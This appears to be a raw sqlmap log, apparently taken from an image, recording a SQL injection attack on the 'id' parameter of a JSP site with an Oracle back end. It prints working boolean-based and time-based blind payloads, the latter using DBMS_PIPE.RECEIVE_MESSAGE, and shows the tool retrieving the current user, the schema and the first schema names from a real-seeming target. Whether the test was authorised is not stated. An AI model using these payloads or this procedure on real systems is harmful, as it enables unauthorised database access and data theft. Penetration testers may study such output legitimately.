 sqlmap identified the following injection points with a total of 31 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=125 AND 2194=2194

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=125 AND 9660=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(111)||CHR(11
0)||CHR(103),5)
---
[22:30:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:30:11] [INFO] fetching current user
[22:30:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:30:11] [INFO] retrieved: MHWZ
current user:    'MHWZ'
[22:32:56] [INFO] fetching current database
[22:32:56] [INFO] resumed: MHWZ
current schema (equivalent to database on Oracle):    'MHWZ'
[22:32:56] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:32:56] [INFO] fetching database (schema) names
[22:32:56] [INFO] fetching number of databases
[22:32:56] [INFO] retrieved: 23
[22:33:57] [INFO] retrieved: CTXSYS
[22:38:30] [INFO] retrieved: DBSNMP